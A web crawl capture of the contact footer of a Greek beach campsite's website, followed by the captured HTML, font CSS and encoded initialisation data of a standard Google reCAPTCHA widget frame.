	<p style="text-align: center;"><span style="color: #000080;"><span class="fa fa-phone fa-lg" aria-hidden="true"><span style="font-size: 12pt; color: #000080; font-family: 'Open Sans', sans-serif;">&nbsp; <strong>Τηλέφωνο</strong>&nbsp; </span></span></span></p>
<p style="text-align: center;"><a href="tel:+302696031988" target="_blank" title="Άμεση κλήση">Τ: 2696031988</a></p>
<p style="text-align: center;"><a href="tel:+306974761681" target="_blank" title="Άμεση κλήση">&nbsp;Κ: 6974761681</a></p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50 first-span" data-mobile="span50 first-span">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-map-marker fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>Διεύθυνση</strong></span></span></div>
<p style="text-align: center;">Παραλία Ποροβίτσας, Ακράτα,</p>
<p style="text-align: center;">Ελλάδα, Τ.Κ. 250 06</p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-envelope fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>E-mail</strong></span></span></div>
<p style="text-align: center;"><a href="mailto:info@akrata-beach-camping.gr" target="_blank">info@akrata-beach-camping.gr</a></p>
<p style="text-align: center;"><a href="/index.php/en/component/contact/contact/9?Itemid=435">φόρμα επικοινωνίας</a></p></div>
	      
		    </div>
		</div>
	</div>
	</div></div>		</div>
	</div>
</div>
							<footer id="jm-footer" role="contentinfo" class=" full-width">
		<div class="container-fluid clearfix jm-footer">
				<div id="jm-footer-in" class="row-fluid">
												<div id="jm-footer-left" class="span4 pull-left ">
								<div id="jm-copyrights">
										

<div class="custom"  >
	<p>AKRATA BEACH CAMPING © <span style="font-size: 8pt;"><a href="/k4net.gr">K4net</a>&nbsp;</span></p>
<div style="text-align: left;"><span style="font-size: 10pt;"><a href="/index.php/en/όροι-χρήσης-και-πολιτική-προστασίας" title="Όροι χρήσης και πολιτική προστασίας">Όροι χρήσης &amp; πολιτική προστασίας</a> -<span style="font-size: 10pt;"></span>&nbsp;<a href="/index.php/en/terms-of-uses" title="Terms of uses">Terms of uses</a></span></div></div>

								</div>
						</div>
													<div id="jm-footer-center" class="span4 pull-left ">
					

<div class="custom"  >
	<p style="text-align: center;"><span style="font-size: 14pt;"><a href="https://www.tripadvisor.com/Hotel_Review-g8654823-d8652026-Reviews-Akrata_Beach_Camping-Paralia_Porovitsis_Achaea_Region_West_Greece.html" target="_blank" rel="noopener"><img src="/images/tripadvizor.jpg" alt="tripadvizor" width="135" height="90" style="float: right;" /></a>Follow us </span><span style="font-size: 14pt;"><a href="/images/espa-banner-pdf/tourismcvEL.pdf" target="_blank" title="ΕΣΠΑ"><img src="/images/espa-banner-pdf/e-bannerespaEΤΠΑ120X60.jpg" alt="tripadvizor" width="182" height="92" style="margin-left: 10px; margin-right: 10px; float: right;" /></a>Follow us </span></p>
<p style="text-align: center; color: fff; font-size: 26pt;"><a href="https://www.facebook.com/akrata.camping/" target="_blank" rel="noopener" title="facebook"><i class="fa fa-facebook-official" aria-hidden="true"> </i></a>&nbsp;&nbsp;<a href="https://www.instagram.com/explore/locations/33235649/akrata-beach-camping" target="_blank" rel="noopener" title="facebook"><i class="fa fa-instagram" aria-hidden="true"></i></a></p></div>

				</div>
									






				</div>
		</div>
</footer>
<p id="jm-back-top"><a id="backtotop" href="#"><span class="fa fa-angle-up" aria-hidden="true"></span><span class="sr-only">Back to top</span></a></p>							
							</div>
	</div>
</div></div></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevBccaAAAAAM1HvRgBxl_wiuYUPV76Ucuwv5MA&co=aHR0cHM6Ly9ha3JhdGEtYmVhY2gtY2FtcGluZy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ujdk2rj65tyw
body_size: 49445
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LYbntTd6VpB5Lf89OFZ60Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LYbntTd6VpB5Lf89OFZ60Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LYbntTd6VpB5Lf89OFZ60Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5QWw6g6wqY4Ny5rc8KUwrZQwqrCv1bDlsKEHQDCqzPDjcKTwpJxfUZPIRrCs8OKP8KnbcK/[base64]/[base64]/w5wPw5HCkQl1FhvCj8Ocw5xRasKbw6TDlMKqw6LChhoRwqZ4SiAlXHo8w7pqwplNw5RGNsKMO8O4w6zDqEZZKcODw6/Di8O3M3VJw43CnVDDskXDjDXCp8KfRRhdNcO0WsOzw4hww7zCmXjCu8Ocw6rCnMOgw7kQc1l+b8OHawnCjcOrJDY5w7U4woXDtcOXw4bCucOHwpHCnDdlw6HCm8KHwoxSwo/Dkhh4woLDtsK1w4BtwoUOAcKwJ8OWw6HDsnpkTQtTwo7DksKxwonCrF3DgW3DpyTCi1HCmxjDi1cYwrYCYiHCpcK4w4LClMKuwqRIAT3Cn8KKw4/DtXprOsKCw7rCryBQwoNMGVwdwqo6KFnDlGM9w5YMMlxDwrnChVQUwrZbHcK8ZQTDrV/CpcONw7HDtsKRa8K9wqUEwqHCs8KqwrdmJcO+wpTCmMKZK8KwZRPDqMOIHw/Dp2J/P8K2wpnChcOMcMKPdcKSwqzCqV/DryjDggTCqSbCjcOHPDwew5Viw4vDosKiK0nDtGHCnS8Uw7nCusKoIsKHwpMmw61jwoLCv8OoScOgLkLCjMKUw6jDox/CqVTDp8Kyw51ROsOcRXYlVMK6FsKQEMK7EUg+EsKKwp40HF/CoMKZTcOCw5Ebwr8weWtzw6F/worDm8KBccKVwpAaw7HDo8KpwoXDk1gqYMKuwrfDsXHDl8OZw5cvwpVtwprCqsOVw6zCnTp0w7BvwpZpw5rCrD/Dn2JKd1FFGcKvwpkXT8Oow4jDjG3DkcO+w6xHX8OmSX3ChMK4HjIXYVgHwo1BwrZ8RUPDpcOFVHTDssKrBmAKwqtwBcOqw6zCoDfCh1/[base64]/eMKHCUNNCsO2FwDDp2PDmUXDhsK2M8Ojw7sDFsOuw73Cl1gAwrfCoMORacKjwpjDpTjDtFZxwr4Lw7cTwp9jwpwww7FAeMOqaMK9w4fDuMOfEMKAEQTDqzofd8OrworDnsOaw7VQWsOcAMKcwp7DkMO